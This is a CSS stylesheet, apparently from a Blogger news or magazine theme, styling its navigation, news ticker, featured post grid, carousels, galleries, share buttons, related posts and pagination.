#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:60px;z-index:100;background-color:#222222;border-top:0px;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #333333}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#eee;font-size:12px;font-weight:400;text-transform:capitalize;height:38px;line-height:38px;overflow:hidden;box-sizing:border-box;padding:0 16px;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover {background-color:#0088ff;color:#fff!important;padding-left:20px}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{background-color:#333333;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;font-size:14px;border-radius:0}
.header-search a.search:hover{background-color:#0088ff}
.header-search a.search:before{color:#EEEEEE;content:'\f002';font-family:FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
.header-search a.search:hover:before,.header-search a.search.active:before{color:#fff}
.header-search a.search.active{background-color:#0088ff;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:60px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:60px;padding:0 12px;width:160px;background-color:#333333;color:#EEE;font-family:inherit;line-height:60px;margin-top:0;border-radius:0;border:0}
#main-nav .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
.ticker .title{    float: left;
height: 40px;
background-color: #1f2024;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
div#FollowByEmail1 .widget-content {
background: #ffffff;
border: 1px solid rgba(0,0,0,0.1);
border-radius: 2px;
padding: 30px;
}
.ticker .title .fa{margin-right:10px;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.ticker .widget-content{height:40px;box-sizing:border-box;overflow:hidden;padding:0 4px;border:1px solid #eee}
.ticker .widget-content li{float:left;margin-left:30px;display:inline-block;height:38px;line-height:38px;padding:0}
.ticker .widget{height:40px;background-color:#ffffff;max-width:1170px;margin:20px auto;overflow:hidden}
.tk-thumb{float:left;margin:4px 10px 0 0}
.tk-img{position:relative;display:block;width:35px;height:30px;overflow:hidden}
.ticker .post-tag{display:inline-block;background-color:#0088ff;color:#fff;margin-right:10px;font-weight:400;height:18px;line-height:18px;padding:1px 6px;font-size:11px;text-transform:uppercase;position:relative;margin-top:10px;float:left}
.ticker .recent-title{font-size:13px;font-weight: 600;display:inline-block;line-height:15px}
.ticker .recent-title a{color:#222222}
.ticker .recent-title a:hover{color:#0088ff}
.tickercontainer,.tickercontainer .mask,ul.newsticker{-webkit-transition:all 0 linear;-moz-transition:all 0 linear;-o-transition:all 0 linear;transition:all 0 linear;list-style:none;margin:0}
.tickercontainer{margin:0;padding:0;overflow:hidden}
.tickercontainer .mask{position:relative;overflow:hidden}
.newsticker{position:relative;list-style-type:none;margin:0;padding:0}
ul.newsticker{-webkit-transition:all 0s linear;-moz-transition: all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;position:relative;list-style-type:none;margin:0;padding:0}
.tickeroverlay-left{display:none}
.tickeroverlay-right{display:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content ul{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured li{width:30%;height:197px;position:relative;float:right;padding:0;box-sizing:border-box;overflow:hidden}
.featured li:nth-child(4){margin-top:6px}
.featured li .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:202px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:10px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0sV65jnJF5g9GTz4HRYknK51VlsYGrqW3S9rnnsf62HIe7ZS-DGlyTxN75h_dKQXQQbILV3FTlkT39qB_X_8vOtGDtMWJ42H33Mhf8EWwEkxL7qE-UdR1c0w9F1d1FunLeeKUX66nS4s/s1600-r/metabg.png) repeat-x;opacity:.8}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured li .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured li:first-child,.featured li:nth-child(2){width:35%;height:400px;float:left;padding-right:6px}
.featured li:first-child .post-panel,.featured li:nth-child(2) .post-panel{padding:20px}
.featured li:first-child .rcp-thumb,.featured li:nth-child(2) .rcp-thumb{height:400px}
.featured li:first-child .rcp-title,.featured li:nth-child(2) .rcp-title{font-size:22px}
.featured .rcp-title a{color:#FFF;position:relative;
line-height: 1.2;
font-weight: 600;
font-family: 'Poppins';letter-spacing: -.04em;}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#0088ff;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:2px 8px;font-size:11px}
.featured{position:relative}
.featured li:nth-child(2) .post-tag{background-color:#ffa812}
.featured li:nth-child(3) .post-tag{background-color:#f56954}
.featured li:nth-child(4) .post-tag{background-color:#B565BE}
.featured li:nth-child(5) .post-tag{background-color:#FFC000}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured li:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
a.more-link,a.posts-link{    background-color: #1f2024;
float: right;
height: 30px;
line-height: 30px;
padding: 0 10px;
margin: 0;
font-size: 10px;
color: #fff;
font-weight: 400;
text-transform: uppercase;}
a.more-link:hover,a.posts-link:hover{background-color:#0088ff;color:#fff}
.box-title,.posts-title{height:30px;line-height:30px;background-color:#f9f9f9;position:relative;margin-bottom:15px}
.box-title h2.title,.posts-title h2{    position: relative;
float: left;
height: 27px;
line-height: 27px;
padding: 0;
margin: 0;
text-transform: uppercase;
background-color: #0088ff!important;
display: inline-block;
padding: 2px 16px;
margin: 0;
font-family: 'Poppins';
font-size: 14px;
font-weight: 600;}
.box-title h2.title a,.posts-title h2 a{color:#fff}
.box-title h2.title:before,.posts-title h2:before{left: 100%;
top: 0;
height: 0;
width: 7px;
position: absolute;
content: " ";
pointer-events: none;
margin-left: 0;
margin-top: 0;
border-bottom: 30px solid #fff;
border-right: 20px solid transparent;}
.box-title h2.title:after,.posts-title h2:after{left: 100%;
top: 0;
height: 0;
width: 0;
position: absolute;
content: " ";
pointer-events: none;
margin-left: 0;
margin-top: 0;
border-bottom:31px solid #0088ff;
border-right: 20px solid transparent;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:200px}
.boxes .bf-thumb{width:100%;height:200px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:110px;height:75px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:110px;height:75px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#0088ff;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display:table-cell;padding-left:10px;padding-right:5px}
.boxes .recent-title a:hover{color:#0088ff}
.recent-boxes .feat,.recent-boxes .videos,.recent-boxes .gallery{width:100%;float:left}
.recent-boxes .carousel{position:relative;margin:0 0 30px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.feat .bx-first .box-thumbnail,.feat .bf-thumb{height:363px}
.feat .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden;}
.feat .bx-item{width:100%;position:relative;overflow:hidden}
.feat .bx-first .bf-content,.column .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.feat .bx-first .bf-content .recent-title a,.column .bx-first .bf-content .recent-title a{display: block;
color: #fff;
margin-bottom: 5px;
font-size: 20px;
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';letter-spacing: -.04em;}
.feat li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.feat li .recent-content .recent-title a{    color: #222222;
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
.boxes ul li .recent-content .recent-title a:hover{color:#0088ff}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0sV65jnJF5g9GTz4HRYknK51VlsYGrqW3S9rnnsf62HIe7ZS-DGlyTxN75h_dKQXQQbILV3FTlkT39qB_X_8vOtGDtMWJ42H33Mhf8EWwEkxL7qE-UdR1c0w9F1d1FunLeeKUX66nS4s/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-author,.bf-content .recent-date{color:#ccc}
.feat ul li{display:block;width:48.6%;float:right;padding-bottom:10px;margin-bottom:10px;padding-top:0;}
.feat ul li:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}
.recent-boxes .column{width:48.6%; }
.recent-boxes .columnleft{float:left}
.recent-boxes .columnright{float:right}
.column .bx-first{width:100%;position:relative;box-sizing:border-box;overflow:hidden;margin-bottom:10px}
.column ul li{display:block;margin-top:10px;padding:10px 0 0;}
.column ul li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.column ul li .recent-content .recent-title a{color:#222222;    display: block;
margin-bottom: 3px;
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.gallery li:hover .recent-content,.videos li:hover .recent-content{padding-bottom:15px;
margin-bottom: 0px;}
.gallery ul li {width:33%;height:165px;overflow:hidden;float:left;margin-right:.33%;display:inline-block;position:relative;padding:0;margin-bottom:2px}
.gallery ul li:nth-child(4),.gallery ul li:nth-child(5),.gallery ul li:nth-child(6){margin-bottom:0px}
.gallery ul li .box-image{width:100%;height:165px;display:block}
.gallery ul li .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0sV65jnJF5g9GTz4HRYknK51VlsYGrqW3S9rnnsf62HIe7ZS-DGlyTxN75h_dKQXQQbILV3FTlkT39qB_X_8vOtGDtMWJ42H33Mhf8EWwEkxL7qE-UdR1c0w9F1d1FunLeeKUX66nS4s/s1600-r/metabg.png) repeat-x;opacity:.8}
.gallery .recent-content{position:absolute;bottom:0;width:100%;z-index:2;padding:10px;text-align:left;box-sizing:border-box;    margin-bottom: -25px;}
.category-gallery {position:absolute;top:10px;right:10px;z-index:3;overflow:hidden;}
.category-gallery a:before{display:block;background-color:#0088ff;opacity: .5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition: all .3s ease;}
.gallery .recent-title a,.videos .recent-title a{display: block;
color: #FFF;
text-shadow: 0 0.5px 0.5px rgba(34,34,34,0.3);
margin-bottom: 3px;
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 15px;
letter-spacing: -.04em;}
.gallery .recent-author,.videos .recent-author{color:#ccc}
.videos ul{position:relative;overflow:hidden;}
.videos ul li{width:33.33%;float:left;box-sizing:border-box;margin:0;padding-right:5px;}
.videos ul li:last-child{padding-right:0px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width: 100%;height: 170px;display: block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before,.gallery li:hover .category-gallery a:before{opacity:1}
.videos .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0sV65jnJF5g9GTz4HRYknK51VlsYGrqW3S9rnnsf62HIe7ZS-DGlyTxN75h_dKQXQQbILV3FTlkT39qB_X_8vOtGDtMWJ42H33Mhf8EWwEkxL7qE-UdR1c0w9F1d1FunLeeKUX66nS4s/s1600-r/metabg.png) repeat-x;opacity:.8}
.videos .recent-content{position:absolute;bottom:0;width:100%;z-index:2;padding:10px;text-align:left;box-sizing:border-box}
.gallery-overlay,.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.gallery li:hover .gallery-overlay,.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#fff;background-color:rgba(0,0,0,0.75);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:#000}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#0088ff}
.main-carousel{height: 250px;overflow:hidden}
.main-carousel .owl-item{width:100%;}
.carousel-item{height: 250px;width:100%;position:relative;padding:0!important;display:block;overflow:hidden}
.carousel-item .box-image{height:250px;position:relative;width:100%;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0sV65jnJF5g9GTz4HRYknK51VlsYGrqW3S9rnnsf62HIe7ZS-DGlyTxN75h_dKQXQQbILV3FTlkT39qB_X_8vOtGDtMWJ42H33Mhf8EWwEkxL7qE-UdR1c0w9F1d1FunLeeKUX66nS4s/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box}
.carousel-item .carousel-content{padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:19px;font-weight:400}
.carousel-item .recent-title a{    color: #fff;
display: block;
line-height: 1.4em;
text-shadow: 0 0.5px 0.5px rgba(34,34,34,0.3);
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 18px;
letter-spacing: -.04em;}
.carousel-item .recent-author,.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#0088ff;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase;border-radius:2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay {background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0px;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-author,.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}
.recent-author::before,.featured-author::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}
.recent-author,.featured-author{margin-right:10px}
.custom-widget li{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}
.custom-widget li:first-child{padding-top:0}
.custom-widget li:last-child{border-bottom:none}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:110px;height:75px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:10px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#222222;line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
.custom-widget .rcp-title a:hover{color:#0088ff}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#222222;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}
.cmm-widget a:hover{color:#0088ff}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{width:728px;max-height:90px;padding:0 2% 0 0;margin:0px auto 20px!important;max-width:100%;box-sizing:border-box}
#ads-content h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px 0;padding-bottom:15px;border-bottom:1px solid #F5F5F5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{border-bottom:0;padding-bottom:5px}
.block-image{position:relative;float:left;width:300px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#222222;font-size:23px;line-height:1.4em;font-weight:600;text-decoration:none    font-weight: 600;
font-family: 'Poppins';
font-size: 20px;
letter-spacing: -.04em;}
.post h2 a:hover{color:#0088ff}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 10px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0;    background: #ffffff;
border: 1px solid rgba(0,0,0,0.1);
border-radius: 2px;
padding: 30px;}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post a span:before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}
#meta-post .timestamp-link{margin-left:10px}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}
.resumo{margin-top:8px;font-size:13px;line-height:1.5em;color:#888}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:400;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#0088ff;border-radius:2px;font-size:13px;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
a.read-more:after{content:"\f101";font-family:FontAwesome;font-size:13px;margin-left:5px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;background:#0088ff;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase;border-radius:2px;display:none}
.postags a:first-child{display:inline-block}
.breadcrumbs a {
color: #999999;
}
.breadcrumbs {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
font-family: 'Open Sans', sans-serif;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{margin:0 0 5px;position:relative;}
.item .post-title,.static_page .post-title{    color: #222222;
position: relative;
display: inline-block;
top: 20px;
margin-bottom: 20px;
letter-spacing: -0.06em;
word-spacing: -0.04em;
font-family: 'Poppins';
font-size: 41px;
font-weight: 700;
line-height: 1.3;}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bbb}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#0088ff}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bbb;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}
.share-title{height:36px;color:#222222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222222}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}
.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#ads-footer{display:none}
.ad-post-footer .widget-content{width:728px;max-width:100%;margin:0 auto 17px!important;max-height:90px}
#related-posts{margin-bottom:20px}
.related-wrap{overflow:hidden;position:relative}
.related-wrap li{width:33.33%;height:160px;padding-right:5px;position:relative;overflow:hidden;float:left;display:inline-block;box-sizing:border-box;list-style:none}
.related-wrap li:nth-child(3n+3){padding-right:0px;}
.related-wrap li:nth-child(4),.related-wrap li:nth-child(5),.related-wrap li:nth-child(6){margin-top:10px}
.related-wrap li .related-img{width:100%;height:160px;position:relative;display:block}
.related-wrap li .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0sV65jnJF5g9GTz4HRYknK51VlsYGrqW3S9rnnsf62HIe7ZS-DGlyTxN75h_dKQXQQbILV3FTlkT39qB_X_8vOtGDtMWJ42H33Mhf8EWwEkxL7qE-UdR1c0w9F1d1FunLeeKUX66nS4s/s1600-r/metabg.png) repeat-x;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-wrap li:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:10px;width:100%;box-sizing:border-box;z-index:2}
.related-content .related-tag a{display:inline-block;background-color:#0088ff;color:#fff;height:18px;line-height:18px;padding:0 5px;margin:0;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px}
.related-title a{    padding: 10px 0;
color: #fff;
display: block;
text-shadow: 0 0.5px 0.5px rgba(34,34,34,0.3);
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
.related-wrap .owl-dots{bottom:0}
.ticker .post-tag:hover,.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.category-gallery a:hover:before,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag a:hover{background:#222222}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;border-bottom:2px solid #EEE;border-top:2px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222222;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{opacity:.6}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #eee;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;border-left:1px solid #eee;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#222222;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#0088ff}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#222222;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#0088ff}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#0088ff;color:#fff}
